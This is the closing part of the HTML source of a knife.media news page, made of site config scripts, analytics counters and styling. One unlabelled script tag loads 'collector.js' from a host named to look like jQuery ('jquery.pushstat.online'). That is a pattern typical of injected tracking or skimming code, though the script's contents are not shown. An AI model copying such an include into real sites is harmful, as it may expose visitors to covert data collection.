\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"103196","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","category":"news","tags":"russia:sport:schoolchildren"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044c\u0435 \u043f\u043e-\u0440\u0443\u0441\u0441\u043a\u0438: <em>\u043a\u0430\u043a \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0431\u043e\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0438\u0441\u044c \u0432\u00a0\u0441\u043f\u043e\u0440\u0442<\/em>","link":"\/srednevekove-po-russki-kak-istoricheskie-boii-prevratilis-v-sport\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/246A6253.jpg"},{"title":"&laquo;\u041f\u0438\u043d\u043a\u0438, \u0443\u0434\u0430\u0440\u044b \u043f\u043e&nbsp;\u043d\u043e\u0433\u0430\u043c \u0438&nbsp;\u043f\u043e&nbsp;\u0444\u0438\u0437\u0438\u043e\u043d\u043e\u043c\u0438\u0438&raquo;. <em>\u041a\u0430\u043a \u0438\u0433\u0440\u0430\u043b\u0438 \u0432\u00a0\u0444\u0443\u0442\u0431\u043e\u043b \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0438<\/em>","link":"\/russian-football\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Futbol-glav-360x270.jpg"},{"title":"\u0424\u0443\u0442\u0431\u043e\u043b \u043d\u0435\u0437\u0440\u044f\u0447\u0438\u0445 \u0438&nbsp;\u0444\u0443\u0442\u0431\u043e\u043b \u0434\u043b\u044f \u043d\u0435\u0437\u0440\u044f\u0447\u0438\u0445: <em>\u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u0441\u00a0\u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435\u043c \u0437\u0440\u0435\u043d\u0438\u044f \u0438\u0433\u0440\u0430\u044e\u0442 \u0432\u00a0\u0444\u0443\u0442\u0431\u043e\u043b \u0438\u00a0\u0441\u043b\u0435\u0434\u044f\u0442 \u0437\u0430\u00a0\u0443\u0441\u043f\u0435\u0445\u0430\u043c\u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0445 \u043a\u043e\u043c\u0430\u043d\u0434<\/em>","link":"\/blind-football\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/futbol-nezryachih-7-360x216.jpeg"},{"title":"\u041c\u0443\u0437\u044b\u043a\u0430 \u0441&nbsp;\u0432\u0438\u0434\u043e\u043c \u043d\u0430&nbsp;\u043c\u043e\u0440\u0435. <em>\u041a\u0430\u043a \u0432\u0437\u0440\u0430\u0449\u0438\u0432\u0430\u044e\u0442 \u043c\u043e\u043b\u043e\u0434\u044b\u0435 \u0442\u0430\u043b\u0430\u043d\u0442\u044b \u043d\u0430\u00a0\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0435 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u00ab\u0421\u043e\u0437\u0432\u0435\u0437\u0434\u0438\u0435\u00bb \u0438\u00a0\u0432\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0448\u043a\u043e\u043b\u0435 \u00ab\u0421\u0438\u0440\u0438\u0443\u0441\u00bb<\/em>","link":"\/sozvezdie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/sozvezdie-glav-360x240.jpg"},{"title":"\u042d\u043a\u0437\u0430\u043c\u0435\u043d\u044b, \u0442\u0440\u0430\u0432\u043b\u044f \u0438&nbsp;\u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0432&nbsp;\u0441\u0435\u043c\u044c\u0435. <em>\u0427\u0442\u043e \u043f\u043e\u0434\u0442\u0430\u043b\u043a\u0438\u0432\u0430\u0435\u0442 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432 \u043a\u00a0\u0441\u0443\u0438\u0446\u0438\u0434\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044e<\/em>","link":"\/russian-suicide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Podrostki-glav-360x270.jpg"},{"title":"&laquo;\u041c\u044b&nbsp;\u0445\u043e\u0442\u0438\u043c \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0440\u0430\u0437\u0432\u043e\u0440\u043e\u0442 \u0432&nbsp;\u043c\u0438\u0440&raquo;: <em>\u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-\u043f\u0440\u0435\u043c\u0438\u0438 \u00ab\u041a\u0410\u0420\u0414\u041e\u00bb \u0412\u0430\u043b\u0435\u043d\u0442\u0438\u043d \u0420\u0430\u0431\u043e\u0442\u0435\u043d\u043a\u043e\u00a0\u2014 \u043e\u00a0\u0431\u0443\u0434\u0443\u0449\u0435\u043c \u0443\u043b\u0438\u0447\u043d\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b<\/em>","link":"\/kardo-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Kartinka-k-multimedijnomu-longridu-----23-3-360x240.jpg"},{"title":"\u0421\u043f\u043e\u0440\u0442 \u0432\u043e\u043f\u0440\u0435\u043a\u0438. <em>\u041a\u0430\u043a \u0442\u0440\u0435\u043d\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0438\u00a0\u0437\u0430\u0432\u043e\u0435\u0432\u044b\u0432\u0430\u044e\u0442 \u043c\u0435\u0434\u0430\u043b\u0438 \u043b\u044e\u0434\u0438 \u0441\u00a0\u0438\u043d\u0432\u0430\u043b\u0438\u0434\u043d\u043e\u0441\u0442\u044c\u044e<\/em>","link":"\/paralympic-heroes\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Sport-vopreki-glav-360x270.jpg"},{"title":"&laquo;\u041e\u043d\u0430 \u0441\u0442\u0430\u043b\u0430 \u0443\u0447\u0430\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432&nbsp;\u0441\u043e\u0440\u0435\u0432\u043d\u043e\u0432\u0430\u043d\u0438\u044f\u0445&#8230; \u0438&nbsp;\u0431\u0440\u043e\u0441\u0438\u043b\u0430 \u0441\u0432\u043e\u0435\u0433\u043e \u0431\u043e\u0439\u0444\u0440\u0435\u043d\u0434\u0430&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438\u0441\u0442\u043a\u043e\u0439 \u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u043e\u0439 \u041f\u0435\u0442\u0440\u043e\u0432\u043e\u0439 \u0438\u00a0\u0442\u0440\u0435\u043d\u0435\u0440\u043e\u043c \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u043c \u041d\u0430\u0437\u0430\u0440\u0435\u043d\u043a\u043e \u043e\u00a0\u0436\u0435\u043d\u0441\u043a\u043e\u043c \u0431\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433\u0435<\/em>","link":"\/female-bodybuilders\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/c-glav-360x270.jpg"},{"title":"\u0421\u043d\u0438\u043c\u0430\u0442\u044c \u0441\u043d\u0435\u0436\u043d\u044b\u0445 \u0431\u0430\u0440\u0441\u043e\u0432 \u0438&nbsp;\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0432\u0435\u0440\u0442\u043e\u043b\u0435\u0442\u044b \u043d\u0430&nbsp;\u041a\u0430\u043c\u0447\u0430\u0442\u043a\u0435: <em>5\u00a0\u0437\u0430\u043f\u043e\u0432\u0435\u0434\u043d\u0438\u043a\u043e\u0432 \u0438\u00a0\u043d\u0430\u0446\u043f\u0430\u0440\u043a\u043e\u0432 \u0441\u00a0\u0432\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0441\u043a\u0438\u043c\u0438 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430\u043c\u0438 \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438\u00a0\u0441\u0442\u0430\u0440\u0448\u0435\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432<\/em>","link":"\/parks-volunteering\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Volontery-glav-360x270.jpg"},{"title":"\u0412\u044b\u0441\u043e\u043a\u0438\u0435 \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438 \u043e\u0442\u043a\u0440\u044b\u0442\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u0432\u0441\u0435\u0445? <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u043e\u0432\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u043c\u0438 \u0448\u043a\u043e\u043b\u0430\u043c\u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0435\u0442 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0435\u0440\u0430\u0432\u0435\u043d\u0441\u0442\u0432\u043e<\/em>","link":"\/kpi-school\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/03\/glav91-360x252.jpg"},{"title":"&laquo;\u041f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u0438\u0435 \u043d\u0435&nbsp;\u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043b\u0443\u0436\u0438\u0442\u044c \u043e\u043f\u0440\u0430\u0432\u0434\u0430\u043d\u0438\u0435\u043c \u0438\u043d\u0444\u0430\u043d\u0442\u0438\u043b\u0438\u0437\u043c\u0430 \u0438&nbsp;\u043d\u0435\u0436\u0435\u043b\u0430\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c&raquo;. <em>\u0422\u0440\u0435\u043d\u0435\u0440 \u043f\u043e\u00a0\u043c\u0435\u0447\u0435\u0432\u043e\u043c\u0443 \u0431\u043e\u044e \u0434\u043b\u044f \u043b\u044e\u0434\u0435\u0439 \u0441\u00a0\u0414\u0426\u041f \u0410\u043b\u0435\u0432\u0442\u0438\u043d\u0430 \u041c\u0430\u0445\u043c\u0443\u0434\u043e\u0432\u0430\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u0432\u043e\u043b\u044f \u0438\u00a0\u0441\u043f\u043e\u0440\u0442 \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u043d\u0435\u00a0\u0441\u0434\u0430\u0442\u044c\u0441\u044f \u0431\u043e\u043b\u0435\u0437\u043d\u0438<\/em>","link":"\/fighting-cerebral-palsy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/04\/Mechi-glav-360x270.jpg"},{"title":"\u0411\u0435\u0437 \u043c\u0435\u043b\u0430, \u0443\u043a\u0430\u0437\u043a\u0438 \u0438&nbsp;\u0441&nbsp;\u043b\u044e\u0431\u043e\u0432\u044c\u044e. <em>\u041a\u0430\u043a \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0448\u043a\u043e\u043b\u0430 \u0432\u00a0XXI \u0432\u0435\u043a\u0435<\/em>","link":"\/re-evolution\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/10\/shkoly-glav-1-360x270.jpg"},{"title":"\u041d\u0430&nbsp;\u0432\u0435\u043b\u043e\u0441\u0438\u043f\u0435\u0434\u0435 \u0447\u0435\u0440\u0435\u0437 \u0410\u0444\u0440\u0438\u043a\u0443 \u0437\u0430&nbsp;\u043f\u043e\u043b\u0433\u043e\u0434\u0430. <em>\u041b\u0438\u0447\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0430<\/em>","link":"\/le-bicycle-africain\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Afrika-glav-360x270.jpg"},{"title":"\u0413\u0440\u043e\u0442\u044b, \u0434\u0430\u0447\u0438 \u0438&nbsp;\u0445\u0440\u044f\u043a \u0414\u0440\u0430\u0447\u0443\u043d: <em>10\u00a0\u043c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0438\u0445 \u043b\u043e\u043a\u0430\u0446\u0438\u0439 \u0434\u043b\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u044b\u0445 \u043f\u0440\u043e\u0431\u0435\u0436\u0435\u043a<\/em>","link":"\/moscow-jogging\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Marshruty-glav-2-360x270.jpg"},{"title":"\u0423\u0436\u0435 \u043d\u0435&nbsp;\u0447\u0443\u0436\u0438\u0435, \u0435\u0449\u0435 \u043d\u0435&nbsp;\u0441\u0432\u043e\u0438: <em>\u043a\u0430\u043a\u043e\u0432\u043e \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432\u00a0\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0448\u043a\u043e\u043b\u0430\u0445 \u0434\u0435\u0442\u044f\u043c-\u043c\u0438\u0433\u0440\u0430\u043d\u0442\u0430\u043c<\/em>","link":"\/migrants-at-school\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/06\/Migrantyglav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"33f93a9a75","time":"1769540761","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
